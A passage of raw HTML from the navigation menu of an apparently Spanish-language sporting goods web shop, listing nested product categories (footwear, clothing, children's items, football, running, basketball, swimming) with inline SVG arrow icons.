	<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3531"><a href="https://salernosdeportes.com/product-category/hombre-calzado/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="https://salernosdeportes.com/product-category/hombre/calzado/accesorios-calzado-hombre">Accesorios</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://salernosdeportes.com/product-category/hombre/calzado/casual/">Casual</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://salernosdeportes.com/product-category/hombre/calzado/deportivo/">Deportivo</a></li>
		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://salernosdeportes.com/product-category/hombre/calzado/futbol-calzado/">Fútbol</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://salernosdeportes.com/product-category/hombre/calzado/ojotas-y-sandalias-calzado-hombre/">Ojotas y Sandalias</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://salernosdeportes.com/product-category/hombre/calzado/otros/">Otros Calzados</a></li>
	</ul>
</li>
	<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3537"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/accesorios/">Accesorios</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/buzos-y-canguros/">Buzos y Canguros</a></li>
		<li id="menu-item-16492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16492"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camperas/">Camperas</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/Ropa-termica-hombre">Ropa Térmica</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/equipos-deportivos-y-lluvia/">Equipos Deportivos y De Lluvia</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/remeras-indumentaria-hombre/">Remeras y Camisas</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/pantalones/">Pantalones</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/short/">Shorts</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3422"><a href="https://salernosdeportes.com/product-category/dama/">Dama<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3433"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16489"><a href="https://salernosdeportes.com/product-category/Dama/calzado/accesorios-calzado-dama">Accesorios</a></li>
		<li id="menu-item-3434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/casual-calzado-dama/">Casual</a></li>
		<li id="menu-item-3435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/deportivo-calzado-dama/">Deportivo</a></li>
		<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/futbol-calzado/">Fútbol</a></li>
		<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/https://salernosdeportes.com/product-category/dama/calzado-dama/ojotas-y-sandalias-calzado-dama/">Ojotas y Sandalias</a></li>
		<li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/otros-calzado-dama/">Otros Calzados</a></li>
	</ul>
</li>
	<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3439"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/accesorios-dama/">Accesorios</a></li>
		<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/buzos-y-canguros-indumentaria-dama/">Buzos y Canguros</a></li>
		<li id="menu-item-16493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16493"><a href="https://salernosdeportes.com/product-category/dama/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/camperas-indumentaria-dama/">Camperas</a></li>
		<li id="menu-item-3445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/equipos-deportivos-y-lluvia-dama/">Equipos Deportivos y De Lluvia</a></li>
		<li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/pantalones-indumentaria-dama/">Pantalones</a></li>
		<li id="menu-item-3447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/remeras-indumentaria-dama/">Remeras y Camisas</a></li>
		<li id="menu-item-3442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/Ropa-termica-dama">Ropa Térmica</a></li>
		<li id="menu-item-3448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/short-indumentaria-dama/">Shorts</a></li>
		<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/tops-y-bras/">Tops y Bras</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3423"><a href="#">Niños<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16490"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/accesorios-calzado-nino/">Accesorios</a></li>
		<li id="menu-item-3575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/casual-calzado-nino/">Casual</a></li>
		<li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/deportivo-calzado-nino/">Deportivo</a></li>
		<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/futbol-calzado-nino/">Fútbol</a></li>
		<li id="menu-item-3578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/ojotas-y-sandalias-calzado-nino/">Ojotas y Sandalias</a></li>
		<li id="menu-item-3579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/otros-calzado-nino/">Otros Calzados</a></li>
	</ul>
</li>
	<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3555"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/accesorios-nino/">Accesorios</a></li>
		<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/buzos-y-canguros-indumentaria-nino/">Buzos y Canguros</a></li>
		<li id="menu-item-16494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16494"><a href="https://salernosdeportes.com/product-category/nino/indumentaria/camisetas-y-conjuntos-de-cuadros-nino/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/camperas-indumentaria-nino/">Camperas</a></li>
		<li id="menu-item-3561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/equipos-deportivos-y-lluvia-nino/">Equipos Deportivos y De Lluvia</a></li>
		<li id="menu-item-3562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3562"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/pantalones-indumentaria-nino/">Pantalones</a></li>
		<li id="menu-item-3563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3563"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/remeras-indumentaria-nino">Remeras y Camisas</a></li>
		<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/Ropa-termica-nino">Ropa Térmica</a></li>
		<li id="menu-item-3564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3564"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/short-indumentaria-nino/">Shorts</a></li>
	</ul>
</li>
	<li id="menu-item-3565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3565"><a href="https://salernosdeportes.com/product-category/nino/infantil/">Infantil<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3567"><a href="https://salernosdeportes.com/product-category/nino/infantil/Bicis-y-chivitas">Bicis y Chivitas</a></li>
		<li id="menu-item-3569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3569"><a href="https://salernosdeportes.com/product-category/nino/infantil/Juguetes">Juguetes</a></li>
		<li id="menu-item-18067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18067"><a href="https://salernosdeportes.com/product-category/deportes/Skate-longboard-y-Penny">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3415"><a href="https://salernosdeportes.com/product-category/deportes/">Deportes<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-15312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15312"><a href="https://salernosdeportes.com/product-category/otros-2/trofeos-y-medallas/">Trofeos y Medallas</a></li>
	<li id="menu-item-17026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17026"><a href="https://salernosdeportes.com/product-category/deportes/Goleros">Goleros<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-17317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17317"><a href="https://salernosdeportes.com/product-category/deportes/goleros/accesorios-goleros/">Accesorios</a></li>
		<li id="menu-item-17318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17318"><a href="https://salernosdeportes.com/product-category/deportes/goleros/indumentaria-goleros">Indumentaria</a></li>
	</ul>
</li>
	<li id="menu-item-3508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3508"><a href="https://salernosdeportes.com/product-category/deportes/running/">Running<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3509"><a href="https://salernosdeportes.com/product-category/deportes/running/accesorios-running/">Accesorios</a></li>
		<li id="menu-item-3510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3510"><a href="https://salernosdeportes.com/product-category/deportes/running/calzado-running/">Calzado</a></li>
		<li id="menu-item-3511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3511"><a href="https://salernosdeportes.com/product-category/deportes/running/indumentaria-running/">Indumentaria</a></li>
	</ul>
</li>
	<li id="menu-item-3475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3475"><a href="https://salernosdeportes.com/product-category/deportes/futbol/">Fútbol<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/">Accesorios y Entrenamiento</a></li>
		<li id="menu-item-16495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16495"><a href="https://salernosdeportes.com/product-category/deportes/futbol/camisetas-y-conjuntos-futbol/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://salernosdeportes.com/product-category/deportes/futbol/calzado-futbol/">Calzado</a></li>
		<li id="menu-item-3479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://salernosdeportes.com/product-category/deportes/futbol/guantes-futbol/">Guantes</a></li>
		<li id="menu-item-3480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://salernosdeportes.com/product-category/deportes/futbol/indumentaria-futbol/">Indumentaria</a></li>
		<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pelotas-futbol/">Pelotas</a></li>
		<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pizarras/">Pizarras</a></li>
	</ul>
</li>
	<li id="menu-item-3452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3452"><a href="https://salernosdeportes.com/product-category/deportes/basketball/">Basketball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16498"><a href="https://salernosdeportes.com/product-category/deportes/basketball/camisetas-y-conjuntos-basket/">Camisetas y Conjuntos Basket</a></li>
		<li id="menu-item-7003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://salernosdeportes.com/product-category/deportes/basketball/calzado-basketball/">Calzado</a></li>
		<li id="menu-item-3453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3453"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pelotas-basketball/">Pelotas</a></li>
		<li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pizarras-basketball/">Pizarras</a></li>
		<li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="https://salernosdeportes.com/product-category/deportes/basketball/tableros/">Tableros</a></li>
		<li id="menu-item-16778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16778"><a href="https://salernosdeportes.com/product-category/deportes/basketball/basketball-varios">Varios</a></li>
	</ul>
</li>
	<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3489"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/">Natación y Acuáticos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
